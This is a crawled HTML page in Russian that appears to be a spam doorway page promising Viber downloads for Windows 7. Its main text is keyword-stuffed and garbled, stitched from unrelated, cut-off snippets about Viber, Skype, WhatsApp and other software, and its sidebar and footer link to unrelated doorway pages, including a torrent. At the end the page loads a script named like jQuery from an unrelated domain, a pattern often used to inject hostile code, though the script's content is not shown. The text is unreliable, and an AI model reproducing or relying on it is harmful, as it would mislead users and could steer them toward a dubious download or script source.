

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-vayber-na-pk-vindovs-7.html
body_size: 4225
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать вайбер на пк виндовс 7 - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать вайбер на пк виндовс 7</h2>
                            </header>
                            <p>Viber для Windows 7 скачать бесплатно на русском (Вайбер, Вибер) В последнее время цифровые технологии стали развиваться с огромной скоростью. Вайбер для ПК — это популярная программа для бесплатного общения (при наличии интернета) между ее пользователями. Viber для Windows 8 скачать бесплатно на русском (Вайбер, Вибер) Компания «Майкрософт» из года в год старается радовать своих поклонников продуктивной работой Viber (Вайбер) на компьютер Windows версия. Viber – набирающая популярность приложения для осуществление видеозвонков и отправки мгновенных сообщений по средствам ip-телефонии. Скачайте ☎ Viber (Вайбер) на свой телефон на русском языке, общайтесь бесплатно Бесплатно отправляйте ☎ своим друзьям и близким видео, фото, голосовые и текстовые сообщения. Установите Почта Mail.Ru на ПК. Лёгкий способ скачать Почта Mail.Ru для компьютера Windows XP, 7, 8, 10 на русском. Сеть Интернет очень богата контентом. Каждый пользователь находит там что-то интересное для себя и часто желает доставить найденный материал себе на ПК, в чем могут помочь программы. На сайте разработчика, с выходом официальной версии, появились ссылки на загрузку ватсап на виндовс 8,10, «семерка» не указана. 
Чтобы скачать Windows ISO Downloader, нажимайте на картинку слева. Инструкция по загрузке оригинальных образов Windows здесь. Если вы являетесь обладателем новенькой Win 10, и думаете какой мессенджер вам подойдет – рекомендуем скачать Вайбер для Windows. Viber для Windows 7 скачать бесплатно на русском (Вайбер, Вибер) В последнее время цифровые. Вайбер для ПК — это популярная программа для бесплатного общения (при наличии интернета. 
Теперь и пользователи ПК смогли насладиться удобством и комфортом использования данной. Скайп скачать бесплатно для Виндовс 10 без регистрации, новая версия лучшего приложения. Скачать бесплатно Media Get для Windows 7 и оценить все преимущества простоты работы с программой. Скачайте ☎ Viber (Вайбер) на свой телефон на русском языке, общайтесь бесплатно Бесплатно. Чтобы перейти на страницу загрузки утилиты Rufus нажимайте на картинку слева. Как скачать. Сначала надо скачать бесплатно установочный файл по ссылке выше и запустить его, ставим. Viber для операционной системы Windows 8 / 8.1 можно скачать бесплатно на нашем сайте. После. Вайбер для Виндовс 10 - популярный мессенджер для новейшей операционной системы. 
Whatsapp для Windows 7 скачать бесплатно по ссылкам с официального сайта. Новая версия на русском. Бесплатно скачать программы для общения в интернете  Пожалуй, каждый слышал о невероятно. Установите Почта Mail.Ru на ПК. Лёгкий способ скачать Почта Mail.Ru для компьютера Windows Как установить хромиум из архива, что у Вас на сайте? ОС: виндовс 
Последнюю версию Java Version 8 Update 191 64bit скачать бесплатно можно на нашем сайте. Заходи. Скайп - самая популярная программа для онлайн звонков, чатов, голосовых видео звонков. Скачать на компьютер или ноутбук программы, драйвера, утилиты, браузеры, а также. 
Этот сайт создан для того, чтобы пользователь мог найти бесплатные программы под свои. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. Если у Вас есть вопросы по компьютерам или любые личные вопросы к автору блока, то прошу. У нас ты узнаешь всё о популярном приложении WhatsApp Messenger, найдешь файлы для скачивания. 
Иногда для Skype выходят наиболее удачные апдейты, когда программа как никогда работает. Новый Skype – это один сплошной конфуз, состоящий из непонятного распределения на разные. Что в термине тебе моем. Исторически я придерживаюсь официальной терминологии Microsoft. Классическая версия Skype для Windows обновилась до 7.41.0.101. Описание и решение ошибок и проблем со звуком в программе Скайп. Как в Ватсапе восстановить переписку и удаленные сообщения: дадим инструкции для. Причин может быть несколько, но наиболее вероятная — компьютер не понимает, что. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-6-klass-starlayt-kniga-dlya-uchitelya.html">6 класс старлайт книга для учителя</a></li>
                                <li><a href="ajpu1-proshivka-huawei-u9508.html">Прошивка huawei u9508</a></li>
                                <li><a href="ajpu1-skachat-muzyku-s-mazily-vk.html">Скачать музыку с мазилы вк</a></li>
                                <li><a href="ajpu1-play-market-android-skachat-programmu.html">Play market android скачать программу</a></li>
                                <li><a href="ajpu1-paromnaya-pereprava-g-bor-raspisanie.html">Паромная переправа г бор расписание</a></li>
                                <li><a href="ajpu1-istoriya-rossii-9-klass-volkova-skachat.html">История россии 9 класс волкова скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вайбер для Виндовс 7 (Viber для Windows 7) Скачать.</li>
<li>Скачать Вайбер для компьютера бесплатно на русском языке.</li>
<li>Вайбер для Виндовс 8 (Viber для Windows 8) Скачать.</li>
<li>Скачать Скайп на русском языке для Виндовс 7, 10 бесплатно.</li>
<li>Скачать MediaGet для Windows.</li>
<li>Вайбер скачать бесплатно на телефон.</li>
<li>Скачать Блог Евгения Юртаева.</li>
<li>Скачать Viber для Windows.</li>
<li>Viber для Windows 8 / 8.1 скачать Вайбер бесплатную версию.</li>
<li>Скачать и установить Вибер для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-rington-avichi.html">Скачать рингтон авичи</a></li>
                                            <li><a href="ajpu1-gregorian-skachat-albom.html">Грегориан скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-elektronnye-knigi-remont-ekaterinburg.html">Электронные книги ремонт екатеринбург</a></li>
                                            <li><a href="ajpu1-sochinenie-na-nemeckom-yazyke-moya-lyubimaya-kniga.html">Сочинение на немецком языке моя любимая книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-chip-i-deyl-3-chast.html">Чип и дейл 3 часть</a></li>
                                            <li><a href="ajpu1-spravochnik-molodogo-slesarya-po-kontrolno-izm-pribor.html">Справочник молодого слесаря по контрольно изм прибор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-raspisanie-programmy-bitva-ekstrasensov.html">Расписание программы битва экстрасенсов</a></li>
                                            <li><a href="ajpu1-skachat-film-zagadochnaya-istoriya-bendzhamina-battona-torrent.html">Скачать фильм загадочная история бенджамина баттона торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
